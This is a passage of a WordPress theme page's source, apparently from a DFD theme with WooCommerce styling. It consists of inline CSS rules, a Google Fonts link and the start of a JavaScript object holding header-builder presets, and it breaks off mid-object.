.plus-link-come,.dfd-portfolio_archive .entry-thumb:hover .entry-hover .dfd-dots-link span { background: #ffffff !important;}article.dfd-portfolio .entry-thumb .entry-hover .dfd-hover-frame-deco .line,article.dfd-portfolio_archive .entry-thumb .entry-hover .dfd-hover-frame-deco .line { background: #ffffff !important;}.dfd-portfolio .entry-thumb .entry-hover:before,.dfd-portfolio_archive .entry-thumb .entry-hover:before,.dfd-portfolio.dfd-3d-parallax:hover .cover .thumb-wrap:before,.dfd-portfolio_archive.dfd-3d-parallax:hover .cover .thumb-wrap:before {opacity: 0.7 !important;}.dfd-presen-bg-decor-wrap .head-wrap .icon-wrap {color: #ff434b;}.dfd-presentation-tilted-wrap .dfd-presentation-tilted-item .head-container .icon-wrap {color: #ff434b;}.dfd-pricing-block.style-03 .block-head,.dfd-pricing-block.style-03 .block-bottom {background: #ff434b;}.dfd-pricing-block.style-02 .icon-wrap {color: #ff434b;}.dfd-progressbar .meter {background: #ff434b;}.dfd-module-read-more-wrap.read-more-5 .icon-wrap:before,.dfd-module-read-more-wrap.read-more-3 a:hover:hover .icon-wrap .line,.dfd-module-read-more-wrap.read-more-6 a:hover .icon-wrap .dots {background: #ff434b;}.dfd-module-read-more-wrap.read-more-5 a:hover .icon-wrap:before {background: #ed3139;}.dfd-module-read-more-wrap.read-more-8 .button i {color: #ff434b;}.dfd-services-wrap.style-2 .dfd-service-item .dfd-service-front .icon-wrap .icon-decoration:after,.dfd-services-wrap.flip .dfd-service-back,.dfd-services-wrap.cubic .dfd-service-back {background: #ff434b;}#side-area {background-color: #1d1e20;background-position: center center;background-size: cover;background-repeat: no-repeat;}.dfd-simple-advertisement div.box-title {font-family: "PT Sans";}.dfd-simple-advertisement .box-info {background-color: #ff434b;}h1.dfd-page-title {font-family: "PT Sans";font-size: 50px;font-style: normal;font-weight: 700;text-transform: none;line-height: 50px;letter-spacing: 0px;color: #313131;}h2.dfd-page-subtitle {font-family: "PT Sans";font-size: 25px;font-style: normal;font-weight: 400;text-transform: none;line-height: 25px;letter-spacing: 0px;color: #c3c3c3;}.breadcrumbs,#bbpress-forums #crumbs {font-family: "PT Sans";font-size: 13px;font-style: normal;font-weight: 400;text-transform: none;line-height: 13px;letter-spacing: 0px;color: #808080;}div.page-title-inner .breadcrumbs > nav > span:before {background: #808080}@media only screen and (max-width: 1280px) {.page-title-inner:not(.full-height) h1.dfd-page-title {letter-spacing: 0em;}}@media only screen and (max-width: 1280px) and (min-width: 1025px) {.page-title-inner:not(.full-height) h1.dfd-page-title {font-size: 42.5px;line-height: 1;}}@media only screen and (max-width: 1024px) and (min-width: 800px) {.page-title-inner:not(.full-height) h1.dfd-page-title {font-size: 35px;line-height: 1;}}@media only screen and (max-width: 799px) and (min-width: 460px) {.page-title-inner:not(.full-height) h1.dfd-page-title {font-size: 32.5px;line-height: 1;}}@media only screen and (max-width: 459px) {.page-title-inner:not(.full-height) h1.dfd-page-title {font-size: 30px;line-height: 1;}}@media only screen and (max-width: 1280px) {.page-title-inner:not(.full-height) h2.dfd-page-subtitle {letter-spacing: 0em;}}@media only screen and (max-width: 1280px) and (min-width: 1025px) {.page-title-inner:not(.full-height) h2.dfd-page-subtitle {font-size: 21.25px;line-height: 1;}}@media only screen and (max-width: 1024px) and (min-width: 800px) {.page-title-inner:not(.full-height) h2.dfd-page-subtitle {font-size: 17.5px;line-height: 1;}}@media only screen and (max-width: 799px) and (min-width: 460px) {.page-title-inner:not(.full-height) h2.dfd-page-subtitle {font-size: 16.25px;line-height: 1;}}@media only screen and (max-width: 459px) {.page-title-inner:not(.full-height) h2.dfd-page-subtitle {font-size: 15px;line-height: 1;}}.dfd-subscribe-wrap .submit {background: #ff434b;}.dfd-subscribe-wrap .submit {border-color: #ff434b;}.dfd-subscribe-wrap input[type="text"] {font-family: "PT Sans";color: #8b8b8b;}.dfd-subscribe-wrap ::-webkit-input-placeholder {font-family: "PT Sans";}.dfd-subscribe-wrap :-moz-placeholder {font-family: "PT Sans";}.dfd-subscribe-wrap ::-moz-placeholder {font-family: "PT Sans";}.dfd-subscribe-wrap :-ms-input-placeholder {font-family: "PT Sans";}.dfd-portfolio-module.layout-fullscreen .swiper-navigation-wrap .dfd-swiper-nav,.dfd-gallery-module.layout-fullscreen .swiper-navigation-wrap .dfd-swiper-nav {border-color: #ff434b;}.dfd-portfolio-module.layout-fullscreen .swiper-navigation-wrap .dfd-swiper-nav:hover,.dfd-gallery-module.layout-fullscreen .swiper-navigation-wrap .dfd-swiper-nav:hover {background: #ff434b;}.dfd-team-member .team-member-description{font-family: "PT Sans";font-size: 15px;font-style: normal;font-weight: 400;letter-spacing: 0px;color: #8b8b8b;}.dfd-testimonial-content {font-family: "PT Sans";font-size: 15px;font-style: normal;font-weight: 400;letter-spacing: 0px;color: #8b8b8b;}.dfd-testimonial-slider .slick-dots li.slick-active button {background: #ff434b;}.has-tooltip{border-bottom-color:#9c9c9c;}.has-popover{color:#8b8b8b;}.has-tooltip{color:#5d5d5d;}.popover-bg{color:#5d5d5d;background-color:#e9e9e9;}.has-popover:hover, .has-tooltip:hover{color:#ff434b;border-bottom-color:#ff434b;}.dfd-videoplayer .decoration-icon {background: #ff434b;}.dfd-videoplayer.style-2 .button-wrap:hover .decoration-icon {background: #ed3139;}body.dfd-custom-padding-html {margin:30px;}body.dfd-custom-padding-html .dfd-frame-line.line-top, body.dfd-custom-padding-html .dfd-frame-line.line-bottom {height:30px;}body.dfd-custom-padding-html .dfd-frame-line.line-left, body.dfd-custom-padding-html .dfd-frame-line.line-right {width:30px;}body.dfd-custom-padding-html #header-container:not(.header-style-12):not(.header-style-13):not(.header-style-14) #header,body.dfd-custom-padding-html #header-container:not(.header-style-12):not(.header-style-13):not(.header-style-14) .header {padding: 0 30px;}body.dfd-custom-padding-html #top-panel-inner .top-panel-inner-wrapper {padding:0 30px;}body.dfd-custom-padding-html #top-panel-inner .top-inner-page {margin-right:30px;}body.dfd-custom-padding-html .body-back-to-top {right:70px;}body.dfd-custom-padding-html .body-back-to-top.visible {bottom:70px;}body.dfd-custom-padding-html .body-back-to-top.visible.lifted {bottom:160px;}@media only screen and (min-width: 800px) {body.dfd-custom-padding-html .dfd-parallax-footer { margin-bottom:0; }body.dfd-custom-padding-html .dfd-parallax-footer #footer-wrap {padding-left:30px;padding-right:30px;margin-bottom:30px;}}body.dfd-custom-padding-html .dfd-single-pagination.fixed.lifted .page-inner-nav {bottom:60px;}body.dfd-custom-padding-html .dfd-single-pagination.fixed .page-inner-nav.nav-prev {left:60px;}body.dfd-custom-padding-html .dfd-single-pagination.fixed .page-inner-nav.nav-next {right:60px;}@media only screen and (min-width: 640px) {body.dfd-custom-padding-html div.dfd-custom-theme .pp_gallery {width:auto;bottom:30px;left:30px;right:30px;}body.dfd-custom-padding-html a.pp_previous > span {margin-right:-66px;}body.dfd-custom-padding-html a.pp_next > span {margin-left:-66px;}}.dfd-custom-padding-html #side-area {top:30px;bottom:30px;}.dfd-custom-padding-html #side-area.opened { right:30px; }.dfd-custom-padding-html #side-area.opened.side-area-left { left:30px; }.dfd-custom-padding-html.admin-bar #side-area { top:62px; }.dfd-custom-padding-html.admin-bar .form-search-section { top:62px; }body.admin-bar.dfd-custom-padding-html #qLoverlay #qLbar_wrap #qLbar.dfd-preloader-bar-top { top:62px; }body.dfd-custom-padding-html #qLoverlay #qLbar_wrap #qLbar.dfd-preloader-bar-top { top:62px; }body.dfd-custom-padding-html #qLoverlay #qLbar_wrap #qLbar.dfd-preloader-bar-bottom { bottom:30px; }.dfd-custom-padding-html .form-search-section {top:30px;bottom:30px;left:30px;right:30px;}@media only screen and (min-width: 1101px) {body.dfd-custom-padding-html #header-container.menu-position-bottom:not(.small) { bottom:30px; }body.dfd-custom-padding-html #header-container.header-style-8 #header .header-wrap,body.dfd-custom-padding-html #header-container.header-style-9 #header .header-wrap {top:30px;bottom:30px;left:30px;right:30px;}body.dfd-custom-padding-html #header-container.header-style-12 #header,body.dfd-custom-padding-html #header-container.header-style-13 #header,body.dfd-custom-padding-html #header-container.header-style-14 #header {top:30px;bottom:30px;left:30px;}body.dfd-custom-padding-html #header-container.header-style-12.right,body.dfd-custom-padding-html #header-container.header-style-13.right,body.dfd-custom-padding-html #header-container.header-style-14.right {right:30px;}body.dfd-custom-padding-html.admin-bar #header-container.header-style-8 #header .header-wrap,body.dfd-custom-padding-html.admin-bar #header-container.header-style-9 #header .header-wrap {top:62px;}body.dfd-custom-padding-html.admin-bar #header-container.header-style-12 #header,body.dfd-custom-padding-html.admin-bar #header-container.header-style-13 #header,body.dfd-custom-padding-html.admin-bar #header-container.header-style-14 #header {top:62px;}}body.dfd-custom-padding-html #top-panel-inner {margin-top:30px;}body.admin-bar.dfd-custom-padding-html #top-panel-inner {margin-top:62px;}@media only screen and (min-width: 640px) and (max-width: 782px) {body.dfd-custom-padding-html.admin-bar .form-search-section {top: 76px;}}@media only screen and (max-width: 782px) {body.admin-bar.dfd-custom-padding-html #wpadminbar {padding:0 30px;}}@media only screen and (max-width: 1128px) {body.dfd-custom-padding-html #header-container.header-style-5 +  #main-wrap .row {min-width: 0;width: auto;}}@media only screen and (min-width: 799px) {body.dfd-custom-padding-html .tp-leftarrow.custom {margin-left:30px;}body.dfd-custom-padding-html .tp-rightarrow.custom {margin-right:30px;}}.dfd-custom-padding-html .dfd-parallax-bg-container.active {left:0;}.dfd-custom-padding-html .dfd-parallax-bg-container.active > div {left:30px !important;right:30px !important;}.dfd-custom-padding-html.admin-bar .dfd-full-screen-scroll-content-wrapper { padding-top:62px; }.dfd-custom-padding-html .dfd-full-screen-scroll-content-wrapper { padding-top:30px; }.dfd-custom-padding-html #multiscroll-nav.right { margin-right:30px; }.dfd-custom-padding-html #multiscroll-nav.left { margin-left:30px; }body.dfd-custom-padding-html .dfd-fullscreen-video-container {top:30px;bottom:30px;left:30px;right:30px;}body.dfd-custom-padding-html .woocommerce.woo-msg { top:30px !important; }body.dfd-custom-padding-html #fp-nav.left {left:47px !important;}body.dfd-custom-padding-html #fp-nav.right {right:47px !important;}body.dfd-custom-padding-html .sidr {padding-top:30px;padding-bottom:30px;padding-left:30px;}body.dfd-custom-padding-html .sidr .sidr-widgets {padding-left:55px;}body.admin-bar.dfd-custom-padding-html .sidr {padding-top:62px;}@media only screen and (max-width: 782px) {body.admin-bar.dfd-custom-padding-html .sidr{padding-top:76px;}}body.dfd-custom-padding-html .dfd-frame-line.line-left,body.dfd-custom-padding-html .dfd-frame-line.line-right,body.dfd-custom-padding-html .dfd-frame-line.line-top,body.dfd-custom-padding-html .dfd-frame-line.line-bottom {background: #ffffff}body.dfd-custom-padding-html.side-area-opened #side-area {-webkit-transform: translateX(-30px);-moz-transform: translateX(-30px);-o-transform: translateX(-30px);transform: translateX(-30px);}.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range,.widget.widget_calendar .calendar_wrap #wp-calendar tbody tr td a:hover:before {background: #ff434b;}.widget_dfd_login_widget .login-lost-password a:hover {color: #ff434b;}.widget_dfd_login_widget .login-logout .button, .widget_dfd_login_widget .login-submit .button {background: #34db83;}.widget_dfd_login_widget .login-logout .button:hover, .widget_dfd_login_widget .login-submit .button:hover {background: #22c971;}.widget_display_replies li a {color: #363535;}.woocommerce-account .woocommerce-MyAccount-navigation ul > li.is-active {background: #ff434b;}.woocommerce-account .woocommerce-MyAccount-content > p > a,.woocommerce-thankyou-order-received a:hover,.woocommerce-thankyou-order-received .button:hover,.woocommerce-thankyou-order-received .button.wc-backward:hover,.woocommerce-message a:hover,.woocommerce-message .button:hover,.woocommerce-message .button.wc-backward:hover,.woocommerce-error a:hover,.woocommerce-error .button:hover,.woocommerce-error .button.wc-backward:hover,.woocommerce-info a:hover,.woocommerce-info .button:hover,.woocommerce-info .button.wc-backward:hover {color: #ff434b;}.type-product .summary .product_title,.dfd-single-product-module .product_title.entry-title {font-family: "Montserrat";font-size: 30px;font-style: normal;font-weight: 700;text-transform: none;line-height: 30px;letter-spacing: -2px;color: #272727;}h4.dfd-woocommerce-subtitle {font-family: "Open Sans";font-size: 14px;font-style: normal;font-weight: 400;text-transform: none;line-height: 14px;letter-spacing: 0px;color: #7f7f7f;}.single-product .dfd-single-price-wrap .price,.single-product .single_variation_wrap .single_variation .price,.single-product .single_variation_wrap .single_variation .stock {font-family: "Montserrat";font-size: 30px;font-style: normal;font-weight: 700;text-transform: none;line-height: 30px;letter-spacing: -.4px;color: #272727;}.single-product .dfd-single-price-wrap .price del {color: #a6a6a6;}.dfd-shop-loop-title,body.checkout #main-content .dfd-content-wrap .checkout.woocommerce-checkout h3,body.checkout #main-content .dfd-content-wrap .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table thead th,body.checkout #main-content .dfd-content-wrap .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table tbody td,body.checkout #main-content .dfd-content-wrap .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table tfoot .cart-subtotal,body.checkout #main-content .dfd-content-wrap .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table tfoot .cart-subtotal,body.checkout #main-content .dfd-content-wrap .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table tfoot .shipping th,body.checkout #main-content .dfd-content-wrap .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table tfoot .order-total,.woocommerce-cart .woocommerce > form table.shop_table thead tr th,.woocommerce-cart .woocommerce > form table.shop_table tbody tr td,.woocommerce-cart .woocommerce .cart-collaterals h2,.woocommerce-cart .woocommerce .cart-collaterals table.shop_table tbody tr th,.woocommerce-cart .woocommerce .cart-collaterals table.shop_table tbody tr td,body.woocommerce-cart .dfd-content-wrap table.shop_table td.actions .coupon label,body.woocommerce-cart .shipping-calculator-button,#yith-wcwl-form .shop_table thead th,body.woocommerce-wishlist #yith-wcwl-form .shop_table tbody td,.dfd-woo-empty-content p.cart-empty,body.woocommerce-order-received .woocommerce ul li,body.woocommerce-order-received .woocommerce h2,body.woocommerce-order-received .woocommerce h3,body.woocommerce-order-received p.woocommerce-thankyou-order-received,body.woocommerce-order-received .woocommerce .shop_table:not(.customer_details) tfoot tr:first-child th,body.woocommerce-order-received .woocommerce .shop_table:not(.customer_details) tfoot tr:last-child th,body.woocommerce-order-received .woocommerce .shop_table:not(.customer_details) thead th,body.woocommerce-order-received .woocommerce .shop_table:not(.customer_details) tbody tr th,body.woocommerce-order-received .woocommerce .shop_table:not(.customer_details) tbody tr td,body.woocommerce-order-received .woocommerce .shop_table:not(.customer_details) tfoot tr th,.woocommerce-MyAccount-content .woocommerce-MyAccount-orders tbody tr td.order-number,.woocommerce-MyAccount-content .woocommerce-MyAccount-orders tbody tr td.order-status,.woocommerce-MyAccount-content .woocommerce-MyAccount-orders tbody tr td.order-total .amount,.woocommerce-account form.woocommerce-EditAccountForm legend,.woocommerce-view-order .woocommerce-MyAccount-content .order_details tfoot tr:first-child th,.woocommerce-view-order .woocommerce-MyAccount-content .order_details tfoot tr:last-child th {font-family: "Montserrat";font-size: 15px;font-style: normal;font-weight: 700;text-transform: none;line-height: 18px;letter-spacing: -.4px;color: #2d2d2d;}.products .product .woo-title-wrap .price {font-family: "Montserrat";font-size: 13px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 15px;letter-spacing: -.4px;color: #272727;}body.woocommerce-cart .dfd-content-wrap > .woocommerce .cart-collaterals table.shop_table tbody tr.shipping .shipping-calculator-button:hover,body.woocommerce-cart .dfd-content-wrap > .woocommerce > form table.shop_table tbody tr td.actions .coupon + .button:hover {color: #ff434b;}.single-product .woocommerce-tabs .tabs.wc-tabs > li.active,body.checkout #main-content .dfd-content-wrap > .woocommerce input[type="radio"]:after {background: #ff434b;}.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.woocommerce-page #reviews #review_form #respond .comment-form-rating p span a:after {color: #f4b900;}.yith-wcwl-message, .onsale {background: #f4b900;border-radius: 4px;}.dfd-color-main,#respond form a:hover,#cancel-comment-reply-link:hover,.wpb_text_column a:not(.quote-content):not(.dfd-post-link-url):not(.fn):not(.dfd-post-link-title):not(.dk_toggle),.dfd-content-wrap:not(.dfd-post_single) article.post.sticky > .cover h3.entry-title,.dfd-posts-module:not(.dfd-post_single) article.post.sticky > .cover h3.entry-title {color: #ff434b;}.dfd-background-main,.total_cart_header .woo-cart-contents .woo-cart-details:before,.products .product .woo-cover .wishlist-button-wrap:hover,.wpb_text_column > div > ul li:before,.wpb_text_column > p > ul li:before,.wpb_text_column > ul li:before,#layout.dfd-default-template .dfd-content-wrap > p > ul > li:before,#layout.dfd-default-template .dfd-content-wrap > ul > li:before {background: #ff434b;}input[type="checkbox"]:hover:before {border-color: #34db83;}input[type="checkbox"]:checked:before {border-color: #34db83;background: #34db83;}.sort-panel:not(.advanced) .filter > li.active:before,.sort-panel:not(.advanced) .filter > li.active:before {border-color: #ff434b;}.dfd-color-second {color: #e9e9e9;}.dfd-background-second {background: #e9e9e9;}.dfd-color-third {color: #34db83;}.dfd-background-third,body.checkout #main-content .dfd-content-wrap > .woocommerce .dfd-login-wrap form.login > .clear + .form-row .button {background: #34db83;}body, dd, div, dl, dt, form, li, ol, p, pre, td, th, ul,#shipping_method li label,body.checkout #main-content .dfd-content-wrap > .woocommerce .checkout.woocommerce-checkout #order_review #payment .payment_methods > li label,.woocommerce-page table.shop_attributes td,.login-header p.login-remember label,body.woocommerce-order-received ul li strong,body.woocommerce-order-received .shop_table:not(.customer_details) tfoot tr:nth-child(2) th,body.woocommerce-order-received .shop_table:not(.customer_details) tfoot tr:nth-child(3) th,body.woocommerce-order-received .shop_table:not(.customer_details) tfoot tr:nth-child(3) td,body.woocommerce-order-received .shop_table:not(.customer_details) tbody tr td.product-name,body.woocommerce-order-received #main-content .wc-bacs-bank-details-heading + h3 {font-family: "PT Sans";font-size: 15px;font-style: normal;font-weight: 400;text-transform: none;line-height: 25px;letter-spacing: 0px;color: #8b8b8b;}em.dfd-textmodule-featured-decoration {font-family: "PT Sans";font-size: 14px;font-style: normal;font-weight: 400;text-transform: none;line-height: 18px;letter-spacing: 0px;color: #7b7b7b;}.entry-meta,.widget_recent_entries ul li .post-date,.audioplayer-time,.woocommerce-page #reviews #comments ol.commentlist li .comment_container .comment-text .meta time,.widget_recent_reviews li .reviewer,.widget_display_replies li div {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 700;text-transform: none;line-height: 12px;letter-spacing: 0px;color: #808080;}h3.widget-title,.widget_calendar .calendar_wrap #wp-calendar thead th,.widget_top_rated_products .product_summary .woocommerce-Price-amount,.widget_recently_viewed_products .product_summary .woocommerce-Price-amount,.widget_products .product_summary .woocommerce-Price-amount,#ui-datepicker-div.ui-datepicker.ui-widget.ui-widget-content.ui-helper-clearfix.ui-corner-all .ui-datepicker-calendar thead th,.shopping-cart-box .widget_shopping_cart_content ul.cart_list li .mini-cart-content, mini-cart-quantity {font-family: "PT Sans";font-size: 13px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 13px;letter-spacing: 0px;color: #222222;}.dfd-widget-post-title,.widget_recent_entries ul li a,.widget_rss ul li .rsswidget,.widget_recently_viewed_products .product_summary a,.widget_recent_reviews li > a,.widget_top_rated_products li .product_summary a,.widget_products li .product_summary a,.widget_shopping_cart .widget_shopping_cart_content ul.cart_list li a,.shopping-cart-box .widget_shopping_cart_content ul.cart_list li a {font-family: "PT Sans";font-size: 15px;font-style: normal;font-weight: 700;text-transform: none;line-height: 22px;letter-spacing: 0px;color: #363535;}.dfd-widget-content-title,.widget_calendar .calendar_wrap #wp-calendar caption,.widget_calendar .calendar_wrap #wp-calendar tbody td,.widget_tag_cloud .tagcloud a, .widget_product_tag_cloud a,.widget_archive ul li, .widget_categories ul li,.widget_categories .has-sub-category > a,.widget_nav_menu .menu .sub-nav-item.has-submenu > a,.widget_nav_menu .menu .nav-item.has-submenu > a,.widget_pages ul .page_item.page_item_has_children > a,.dfd-single-tags a,.widget_dfd_tags .tags-widget a,.single-product .product_meta .tagged_as a,body.checkout #main-content .woocommerce form p label,.single-product .cart table.variations tr td.label,.single-product .cart table.variations tr td.label label,#ui-datepicker-div.ui-datepicker.ui-widget.ui-widget-content.ui-helper-clearfix.ui-corner-all .ui-datepicker-title,#ui-datepicker-div.ui-datepicker.ui-widget.ui-widget-content.ui-helper-clearfix.ui-corner-all .ui-datepicker-calendar tbody td,.woocommerce-account.woocommerce-page form label {font-family: "PT Sans";font-size: 11px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 22px;letter-spacing: 0px;color: #3a3a3a;}.dfd-widget-comment-title,.widget_rss ul li .rss-date,.widget_rss ul li cite,.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a,.widget_recent_comments .recentcomments,.widget_display_replies li {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 700;text-transform: none;line-height: 18px;letter-spacing: 0px;color: #363535;}.dfd-widget-list-content,.widget_akismet_widget .a-stats a strong span,.widget_archive ul li a,.widget_categories ul li a,.widget_nav_menu .menu .nav-item a,.widget_nav_menu .menu .nav-item,.widget_nav_menu .menu .nav-item .sub-nav .mega-menu-item,.widget_pages ul .page_item,.widget_meta ul li,.widget_akismet_widget .a-stats a,.widget_archive ul li,.widget_categories ul li,.widget_layered_nav_filters li,body.checkout #main-content .dfd-content-wrap > .woocommerce .dfd-login-wrap form.login .lost_password a,.woocommerce-thankyou-order-received a,.woocommerce-thankyou-order-received .button,.woocommerce-thankyou-order-received .button.wc-backward,.woocommerce-message a, .woocommerce-message .button,.woocommerce-message .button.wc-backward,.woocommerce-error a, .woocommerce-error .button,.woocommerce-error .button.wc-backward, .woocommerce-info a,.woocommerce-info .button, .woocommerce-info .button.wc-backward,body.checkout #main-content .dfd-content-wrap > .woocommerce .checkout.woocommerce-checkout #order_review #payment .payment_methods .payment_method_paypal label a,.widget_product_categories .cat-item,.widget_layered_nav .wc-layered-nav-term,body.checkout #main-content .dfd-content-wrap > .woocommerce .checkout.woocommerce-checkout h3#ship-to-different-address label,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li {font-family: "PT Sans";font-size: 13px;font-style: normal;font-weight: 700;text-transform: none;line-height: 13px;letter-spacing: 0px;color: #2b2b2b;}.dfd-widget-big-title,h3.entry-title.dfd-widget-big-title {font-family: "PT Sans";font-size: 18px;font-style: normal;font-weight: 700;text-transform: none;line-height: 26px;letter-spacing: 0px;color: #313131;}.dfd-form-heading {font-family: "PT Sans";font-size: 25px;font-style: normal;font-weight: 700;text-transform: none;line-height: 25px;letter-spacing: 0px;color: #2d2d2d;}blockquote, .dfd-textmodule-blockquote, #layout.single-post .quote-content {font-family: "PT Sans";font-size: 23px;font-style: normal;font-weight: 700;text-transform: none;line-height: 40px;letter-spacing: 0px;color: #2e2e2e;}.dfd-content-wrap article.post .entry-thumb .byline.category,.dfd-content-wrap article.post .entry-content .byline.category,div.page-title-inner .dfd-mini-categories .byline.category,.dfd-content-wrap article.dfd-portfolio .entry-thumb .byline.category,.dfd-content-wrap article.dfd-gallery .entry-thumb .byline.category,.dfd-content-wrap article.dfd-portfolio_archive .entry-thumb .byline.category,.dfd-content-wrap article.dfd-gallery_archive .entry-thumb .byline.category,.dfd-single-categories a.fn,.dfd-product-category-module .dfd-product-category-module-wrap .content-wrap .byline.category {font-family: "PT Sans";font-size: 11px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 11px;letter-spacing: 0px;color: #ffffff;}.page-nav .dfd-pagination,.dfd-single-inside-paginated-wrap .dfd-single-nav-links > * {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 43px;letter-spacing: 0px;color: #292929;}.dfd-logo-carousel-wrap.style-3 .dfd-logo-carousel-item .thumb-wrap .thumb-wrap-back {background: #ff434b;}#change_wrap_div{ background-repeat: repeat !important; }#footer{ background-color: #202020} #sub-footer { background-color: #151515 !important; } #sub-footer { background-repeat: repeat !important; } .gm-style .gm-style-iw{
   max-width:320px;
}body {background-repeat: repeat !important;}
</style>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic%2C700italic&#038;subset=latin&#038;ver=1595019016">
<script type='text/javascript'>
/* <![CDATA[ */
var dfd_header_b_DefaultPresets = [{"name":"Default header 1","isActive":"","isDefault":true,"presetValues":{"desktop":[[[{"name":"Info","type":"info","isfullwidth":false},{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Login on site","type":"login","isfullwidth":false}],[],[{"name":"Additional Menu","type":"additional_menu","isfullwidth":false},{"name":"Social Icon","type":"socicon","isfullwidth":false}]],[[],[],[]],[[{"name":"Logo","type":"logo","isfullwidth":false}],[],[{"name":"Menu","type":"menu","isfullwidth":false},{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Cart","type":"cart","isfullwidth":false},{"name":"Wishlist","type":"wishlist","isfullwidth":false},{"name":"Search","type":"search","isfullwidth":false},{"name":"Language","type":"language","isfullwidth":false},{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Inner Page","type":"inner_page","isfullwidth":false},{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Side Area","type":"side_area","isfullwidth":false}]]],"tablet":[[[],[],[]],[[],[],[]],[[{"name":"Logo","type":"logo","isfullwidth":false}],[],[{"name":"Language","type":"language","isfullwidth":false},{"name":"Search","type":"search","isfullwidth":false},{"name":"Cart","type":"cart","isfullwidth":false},{"name":"Mobile Menu","type":"mobile_menu","isfullwidth":false}]]],"mobile":[[[],[],[]],[[],[],[]],[[{"name":"Logo","type":"logo","isfullwidth":false}],[],[{"name":"Delimiter","type":"delimiter","isfullwidth":false},{"name":"Language","type":"language","isfullwidth":false},{"name":"Mobile Menu","type":"mobile_menu","isfullwidth":false}]]]},"settings":{"desktop":[{"id":"show_top_panel_builder","type":"trigger","value":"","def":"on","isGlobal":"false"},{"id":"show_mid_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_bot_panel_builder","type":"trigger","value":"","def":"on","isGlobal":"false"},{"id":"set_top_panel_abstract_builder","type":"trigger","value":"","def":"off","isGlobal":"false"},{"id":"set_mid_panel_abstract_builder","type":"trigger","value":"","def":"off","isGlobal":"false"},{"id":"set_bot_panel_abstract_builder","type":"trigger","value":"","def":"off","isGlobal":"false"},{"id":"header_top_background_color_build","type":"colorpicker","value":"{ \"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#ffffff","isGlobal":"false"},{"id":"header_mid_background_color_build","type":"colorpicker","value":"{ \"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#ffffff","isGlobal":"false"},{"id":"header_bot_background_color_build","type":"colorpicker","value":"{ \"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#ffffff","isGlobal":"false"},{"id":"header_top_text_color_build","type":"colorpicker","value":"{ \"color\":\"#313131\",\"is_transparent\":\"false\"}","def":"#313131","isGlobal":"false","hidetransparent":"true"},{"id":"header_mid_text_color_build","type":"colorpicker","value":"{ \"color\":\"#313131\",\"is_transparent\":\"false\"}","def":"#313131","isGlobal":"false","hidetransparent":"true"},{"id":"header_bot_text_color_build","type":"colorpicker","value":"{ \"color\":\"#313131\",\"is_transparent\":\"false\"}","def":"#313131","isGlobal":"false","hidetransparent":"true"},{"id":"header_border_color_build","type":"colorpicker","value":"{ \"color\":\"#e7e7e7\",\"is_transparent\":\"false\"}","def":"#e7e7e7","isGlobal":"false"}],"tablet":[{"id":"show_top_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_mid_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_bot_panel_builder","type":"trigger","value":"","def":"on","isGlobal":"false"}],"mobile":[{"id":"show_top_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_mid_panel_builder","type":"trigger","value":"off","def":"on","isGlobal":"false"},{"id":"show_bot_panel_builder","type":"trigger","value":"","def":"on","isGlobal":"false"}],"globals":[{"id":"header_copyright_builder","type":"text","value":"@DFD","def":"","isGlobal":"true"},{"id":"header_telephone_builder","type":"telephone","value":"+(032) 323-323-32","def":"","isGlobal":"true"},{"id":"header_button_text_builder","type":"text","value":"Button","def":"","isGlobal":"true"},{"id":"header_button_url_builder","type":"text","value":"#","def":"","isGlobal":"true"},{"id":"header_side_background_color_builder","type":"colorpicker","value":"{ \"color\":\"#ffffff\",\"is_transparent\":\"false\"}","def":"#ffffff","isGlobal":"true"},{"id":"bg_image_side_header_builder","type":"image","value":"{\"id\":\"\",\"thumb\":\"\"}","def":"","isGlobal":"true"},{"id":"header_side_bar_width_builder","type":"slider","value":"490","def":"","isGlobal":"true"},{"id":"header_alignment_builder","type":"radio","value":"left","def":"","isGlobal":"true"},{"id":"header_bg_repeat_builder","type":"radio","value":"no-repeat","def":"","isGlobal":"true"},{"id":"header_bg_size_builder","type":"radio","value":"cover","def":"","isGlobal":"true"},{"id":"header_bg_position_builder","type":"radio","value":"center-center","def":"","isGlobal":"true"},{"id":"header_content_alignment_builder","type":"radio","value":"alignleft","def":"","isGlobal":"true"},{"id":"style_header_builder","type":"image_select","value":"horizontal","def":"","isGlobal":"true"},{"id":"logo_header_builder","type":"image","value":"{\"id\":\"\",\"thumb\":\"\"}","def":"","isGlobal":"true"},{"id":"retina_logo_header_builder","type":"image","value":"{\"id\":\"\",\"thumb\":\"\"}","def":"","isGlobal":"true"},{"id":"top_header_height_builder","type":"slider","value":"40","def":"","isGlobal":"true"},{"id":"mid_header_height_builder","type":"slider","value":"40","def":"","isGlobal":"true"},{"id":"bot_header_height_builder","type":"slider","value":"70","def":"","isGlobal":"true"},{"id":"header_sticky_builder","type":"trigger","value":"","def":"on","isGlobal":"true"}]},"id"